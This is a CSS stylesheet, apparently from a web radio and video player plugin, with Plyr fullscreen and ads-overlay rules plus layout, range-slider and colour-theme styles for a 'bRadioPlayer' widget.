.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-webkit-full-screen.plyr--hide-controls {
    cursor: none
}

@media (min-width:1024px) {
    .plyr:-webkit-full-screen .plyr__captions {
        font-size: 21px
    }
}

.plyr:-moz-full-screen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-moz-full-screen video {
    height: 100%
}

.plyr:-moz-full-screen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:-moz-full-screen .plyr__video-embed {
    overflow: visible
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-moz-full-screen.plyr--hide-controls {
    cursor: none
}

@media (min-width:1024px) {
    .plyr:-moz-full-screen .plyr__captions {
        font-size: 21px
    }
}

.plyr:-ms-fullscreen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-ms-fullscreen video {
    height: 100%
}

.plyr:-ms-fullscreen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:-ms-fullscreen .plyr__video-embed {
    overflow: visible
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-ms-fullscreen.plyr--hide-controls {
    cursor: none
}

@media (min-width:1024px) {
    .plyr:-ms-fullscreen .plyr__captions {
        font-size: 21px
    }
}

.plyr--fullscreen-fallback {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 10000000
}

.plyr--fullscreen-fallback video {
    height: 100%
}

.plyr--fullscreen-fallback .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr--fullscreen-fallback .plyr__video-embed {
    overflow: visible
}

.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr--fullscreen-fallback.plyr--hide-controls {
    cursor: none
}

@media (min-width:1024px) {
    .plyr--fullscreen-fallback .plyr__captions {
        font-size: 21px
    }
}

.plyr__ads {
    border-radius: inherit;
    bottom: 0;
    cursor: pointer;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1
}

.plyr__ads>div,
.plyr__ads>div iframe {
    height: 100%;
    position: absolute;
    width: 100%
}

.plyr__ads::after {
    background: rgba(47, 52, 61, .8);
    border-radius: 2px;
    bottom: 10px;
    color: #fff;
    content: attr(data-badge-text);
    font-size: 11px;
    padding: 2px 6px;
    pointer-events: none;
    position: absolute;
    right: 10px;
    z-index: 3
}

.plyr__ads::after:empty {
    display: none
}

.plyr__cues {
    background: currentColor;
    display: block;
    height: 4px;
    left: 0;
    margin: -2px 0 0;
    opacity: .8;
    position: absolute;
    top: 50%;
    width: 3px;
    z-index: 3
}

.plyr--no-transition {
    transition: none !important
}

.plyr__sr-only {
    clip: rect(1px, 1px, 1px, 1px);
    overflow: hidden;
    border: 0 !important;
    height: 1px !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important
}

.plyr [hidden] {
    display: none !important
}

/* Ultimate */
.streamcast_container {
    padding: 30px 15px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover
}

@media (max-width:544px) {
    .streamcast_container {
        padding: 0
    }
}

.bRadioPlayer {
    width: 1140px;
    max-width: 100%;
    background: rgba(15, 17, 21, .5);
    padding: 25px 40px;
    text-align: center;
    position: relative
}

.bRadioPlayer * {
    z-index: 5
}

@media (max-width:544px) {
    .bRadioPlayer {
        padding: 20px 5px
    }
}

.bRadioPlayer button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: none !important;
    border: none;
    outline: 0
}

.bRadioPlayer button svg {
    cursor: pointer;
    fill: #fff;
    transition: all .3s ease
}

.bRadioPlayer button svg:hover {
    fill: #ff4500
}

.bRadioPlayer button svg:active,
.bRadioPlayer button svg:focus {
    fill: #fff
}

.bRadioPlayer button.live svg {
    cursor: default
}

.bRadioPlayer .imageHolder {
    width: 340px;
    height: 340px;
    max-width: 100%;
    border-radius: 50%;
    display: inline-flex;
    margin-bottom: 50px;
    position: relative;
    align-items: center;
    justify-content: center
}

@media (max-width:544px) {
    .bRadioPlayer .imageHolder {
        margin-bottom: 30px;
        width: 250px;
        height: 250px
    }
}

.bRadioPlayer .imageHolder img {
    width: 280px;
    max-width: 100%;
    border-radius: 50%;
    border: 20px solid hsla(0, 0%, 100%, .2);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 10
}

@media (max-width:544px) {
    .bRadioPlayer .imageHolder img {
        width: 206px;
        border-width: 15px
    }
}

.bRadioPlayer .text {
    margin-bottom: 25px;
    font-weight: lighter
}

.bRadioPlayer .text p {
    font-size: 35px;
    color: #fff
}

@media (max-width:544px) {
    .bRadioPlayer .text p {
        font-size: 22px
    }
}

.bRadioPlayer .text h2 {
    font-size: 35px;
    color: #fff
}

@media (max-width:544px) {
    .bRadioPlayer .text h2 {
        font-size: 28px
    }
}

.bRadioPlayer input[type=range] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin-bottom: 25px;
    width: 100%;
    height: 7.5px;
    background: linear-gradient(90deg, #ff4500 50%, #fff 0);
    border-radius: 5px;
    outline: none;
    box-shadow: none;
    cursor: pointer
}

.bRadioPlayer input[type=range]:focus {
    outline: none
}

.bRadioPlayer input[type=range]::-webkit-slider-runnable-track {
    box-shadow: none
}

.bRadioPlayer input[type=range]::-moz-range-track {
    box-shadow: none
}

.bRadioPlayer input[type=range]::-ms-track {
    box-shadow: none
}

.bRadioPlayer input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    background: #ff4500;
    width: 22px;
    height: 22px;
    border: none;
    border-radius: 50%;
    box-shadow: none;
    cursor: pointer
}

.bRadioPlayer input[type=range]::-moz-range-thumb {
    -moz-appearance: none;
    appearance: none;
    background: #ff4500;
    width: 22px;
    height: 22px;
    border: none;
    border-radius: 50%;
    box-shadow: none;
    cursor: pointer
}

.bRadioPlayer input[type=range]::-ms-thumb {
    appearance: none;
    background: #ff4500;
    width: 22px;
    height: 22px;
    border: none;
    border-radius: 50%;
    box-shadow: none;
    cursor: pointer
}

.bRadioPlayer .rangeControls {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.bRadioPlayer .rangeControls span {
    margin-left: auto;
    margin-right: 20px;
    font-size: 22px;
    color: #fff;
    font-family: Roboto
}

.bRadioPlayer .audioControl {
    display: flex;
    align-items: center;
    justify-content: center
}

.bRadioPlayer .audioControl button.play {
    margin: 0 25px
}

.bRadioPlayer .audioControl button.live svg {
    -webkit-animation: blinking 2s infinite;
    animation: blinking 2s infinite
}

.bRadioPlayer .visualizerBar {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: flex-end;
    z-index: 1
}

.bRadioPlayer .visualizerBar .visualizerBarEl {
    width: 100%;
    margin: 0 2px;
    background-color: #ff4500
}

@media (max-width:544px) {
    .bRadioPlayer .visualizerBar .visualizerBarEl {
        margin: 0 1px
    }
}

.bRadioPlayer .visualizerCircle {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    z-index: 1
}

.bRadioPlayer .visualizerCircle .visualizerCircleEl {
    height: 100%;
    width: 2px;
    background-image: linear-gradient(180deg, #ff4500, transparent);
    margin: 0 2px;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%
}

@-webkit-keyframes blinking {
    0% {
        fill: #fff
    }

    50% {
        fill: #ff4500
    }

    to {
        fill: #fff
    }
}

@keyframes blinking {
    0% {
        fill: #fff
    }

    50% {
        fill: #ff4500
    }

    to {
        fill: #fff
    }
}

.bRadioPlayer.dodgerBlue {
    background: rgba(15, 17, 21, .5)
}

.bRadioPlayer.dodgerBlue button svg {
    cursor: pointer;
    fill: #d2e9ff
}

.bRadioPlayer.dodgerBlue button svg:hover {
    fill: #1e90ff
}

.bRadioPlayer.dodgerBlue button svg:active,
.bRadioPlayer.dodgerBlue button svg:focus {
    fill: #d2e9ff
}

.bRadioPlayer.dodgerBlue .imageHolder img {
    border-color: rgba(30, 144, 255, .2)
}

.bRadioPlayer.dodgerBlue .text h2,
.bRadioPlayer.dodgerBlue .text p {
    color: #d2e9ff
}

.bRadioPlayer.dodgerBlue input[type=range] {
    background: linear-gradient(90deg, #1e90ff 50%, #d2e9ff 0)
}

.bRadioPlayer.dodgerBlue input[type=range]::-webkit-slider-thumb {
    background: #1e90ff
}

.bRadioPlayer.dodgerBlue input[type=range]::-moz-range-thumb {
    background: #1e90ff
}

.bRadioPlayer.dodgerBlue input[type=range]::-ms-thumb {
    background: #1e90ff
}

.bRadioPlayer.dodgerBlue .rangeControls span {
    color: #d2e9ff
}

.bRadioPlayer.dodgerBlue .audioControl button.live svg {
    -webkit-animation: blinkingBlue 2s infinite;
    animation: blinkingBlue 2s infinite
}

.bRadioPlayer.dodgerBlue .visualizerBar .visualizerBarEl {
    background-color: #1e90ff
}

.bRadioPlayer.dodgerBlue .visualizerCircle .visualizerCircleEl {
    background-image: linear-gradient(180deg, #1e90ff, transparent)
}

@-webkit-keyframes blinkingBlue {
    0% {
        fill: #d2e9ff
    }

    50% {
        fill: #1e90ff
    }

    to {
        fill: #d2e9ff
    }
}

@keyframes blinkingBlue {
    0% {
        fill: #d2e9ff
    }

    50% {
        fill: #1e90ff
    }

    to {
        fill: #d2e9ff
    }
}

.bRadioPlayer.bittersweet {
    background: rgba(15, 17, 21, .5)
}

.bRadioPlayer.bittersweet button svg {
    cursor: pointer;
    fill: #ffe0dc
}

.bRadioPlayer.bittersweet button svg:hover {
    fill: #fe6f5e
}

.bRadioPlayer.bittersweet button svg:active,
.bRadioPlayer.bittersweet button svg:focus {
    fill: #ffe0dc
}

.bRadioPlayer.bittersweet .imageHolder img {
    border-color: rgba(254, 111, 94, .2)
}

.bRadioPlayer.bittersweet .text h2,
.bRadioPlayer.bittersweet .text p {
    color: #ffe0dc
}

.bRadioPlayer.bittersweet input[type=range] {
    background: linear-gradient(90deg, #fe6f5e 50%, #ffe0dc 0)
}

.bRadioPlayer.bittersweet input[type=range]::-webkit-slider-thumb {
    background: #fe6f5e
}

.bRadioPlayer.bittersweet input[type=range]::-moz-range-thumb {
    background: #fe6f5e
}

.bRadioPlayer.bittersweet input[type=range]::-ms-thumb {
    background: #fe6f5e
}

.bRadioPlayer.bittersweet .rangeControls span {
    color: #ffe0dc
}

.bRadioPlayer.bittersweet .audioControl button.live svg {
    -webkit-animation: blinkingSweet 2s infinite;
    animation: blinkingSweet 2s infinite
}

.bRadioPlayer.bittersweet .visualizerBar .visualizerBarEl {
    background-color: #fe6f5e
}

.bRadioPlayer.bittersweet .visualizerCircle .visualizerCircleEl {
    background-image: linear-gradient(180deg, #fe6f5e, transparent)
}

@-webkit-keyframes blinkingSweet {
    0% {
        fill: #ffe0dc
    }

    50% {
        fill: #fe6f5e
    }

    to {
        fill: #ffe0dc
    }
}

@keyframes blinkingSweet {
    0% {
        fill: #ffe0dc
    }

    50% {
        fill: #fe6f5e
    }

    to {
        fill: #ffe0dc
    }
}

.bRadioPlayer.lightSeaGreen {
    background: rgba(15, 17, 21, .5)
}

.bRadioPlayer.lightSeaGreen button svg {
    cursor: pointer;
    fill: #c4f5f2
}

.bRadioPlayer.lightSeaGreen button svg:hover {
    fill: #20b2aa
}

.bRadioPlayer.lightSeaGreen button svg:active,
.bRadioPlayer.lightSeaGreen button svg:focus {
    fill: #c4f5f2
}

.bRadioPlayer.lightSeaGreen .imageHolder img {
    border-color: rgba(32, 178, 170, .2)
}

.bRadioPlayer.lightSeaGreen .text h2,
.bRadioPlayer.lightSeaGreen .text p {
    color: #c4f5f2
}

.bRadioPlayer.lightSeaGreen input[type=range] {
    background: linear-gradient(90deg, #20b2aa 50%, #c4f5f2 0)
}

.bRadioPlayer.lightSeaGreen input[type=range]::-webkit-slider-thumb {
    background: #20b2aa
}

.bRadioPlayer.lightSeaGreen input[type=range]::-moz-range-thumb {
    background: #20b2aa
}

.bRadioPlayer.lightSeaGreen input[type=range]::-ms-thumb {
    background: #20b2aa
}

.bRadioPlayer.lightSeaGreen .rangeControls span {
    color: #c4f5f2
}

.bRadioPlayer.lightSeaGreen .audioControl button.live svg {
    -webkit-animation: blinkingGreen 2s infinite;
    animation: blinkingGreen 2s infinite
}

.bRadioPlayer.lightSeaGreen .visualizerBar .visualizerBarEl {
    background-color: #20b2aa
}

.bRadioPlayer.lightSeaGreen .visualizerCircle .visualizerCircleEl {
    background-image: linear-gradient(180deg, #20b2aa, transparent)
}

@-webkit-keyframes blinkingGreen {
    0% {
        fill: #c4f5f2
    }

    50% {
        fill: #20b2aa
    }

    to {
        fill: #c4f5f2
    }
}

@keyframes blinkingGreen {
    0% {
        fill: #c4f5f2
    }

    50% {
        fill: #20b2aa
    }

    to {
        fill: #c4f5f2
    }
}